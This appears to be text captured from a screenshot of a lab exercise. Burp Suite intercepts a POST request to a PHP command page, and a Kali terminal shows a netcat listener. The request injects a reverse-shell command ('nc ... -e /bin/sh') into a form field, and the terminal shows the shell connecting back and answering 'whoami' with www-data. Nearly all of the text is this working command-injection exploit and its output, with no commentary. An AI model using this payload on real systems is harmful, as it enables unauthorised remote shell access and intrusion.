 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.10:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 10.0.2.10
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.10/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Cookie: PHPSESSID=hn9i6tpisld6ag4if6ssdfej00
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
radio=nc 10.0.2.15 1234 -e /bin/sh&submit=Run
root@kali:~# nc -v -l -p 1234
listening on [any] 1234 ...
10.0.2.10: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.10] 33056
whoami
www-data